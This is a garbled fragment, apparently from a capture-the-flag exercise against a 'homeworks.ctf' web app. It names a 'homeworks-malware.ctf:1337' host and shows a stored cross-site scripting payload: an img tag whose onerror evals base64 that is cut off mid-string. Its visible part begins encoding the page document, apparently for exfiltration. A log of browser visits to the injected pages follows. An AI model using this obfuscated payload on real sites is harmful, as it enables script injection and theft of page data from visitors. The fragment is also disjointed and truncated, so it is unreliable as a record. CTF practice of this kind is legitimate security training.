 homeworks-malware.ctf:1337
http://homeworks.ctf/ homeworks/check/Severity High<><img src=x onerror=eval(atob("dmFyIHRleHQ9YnRvYShkb2N1bWVudC5kb2N1bWVu
Issue request
Requests:
Browser launching http://homeworks.ctf/homeworks/check/Severity High<>
Browser launching http://homeworks.ctf/homeworks/Severity High<>
Browser launching http://homeworks.ctf/homeworks/Severity High<>